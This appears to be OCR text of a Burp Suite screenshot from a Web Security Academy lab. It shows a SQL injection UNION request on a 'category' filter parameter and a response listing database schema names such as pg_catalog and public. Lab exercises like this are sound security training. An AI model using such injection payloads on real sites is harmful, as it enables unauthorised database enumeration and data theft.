 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a75009403c7402080a06752006e00bf.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'UNION+SELECT+NULL,schema_name+FROM+information_schema.schemata--+- HTTP/2
2 Host: 0a75009403c7402080a06752006e00bf.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Cache-Control: max-age=0
13 Te: trailers
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pets'UNION SELECT NULL,schema_name FROM
information_schema.schemata-- -
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Tech gifts
information_schema
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented
public
More Than Just Birdsong
There was a time when the only decorations you would see on the
Giant Grasshopper
If you are one of those anti-social people who like to sit in a
pg_catalog
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner
INSPECTOR
Done
5,300 bytes | 280 millis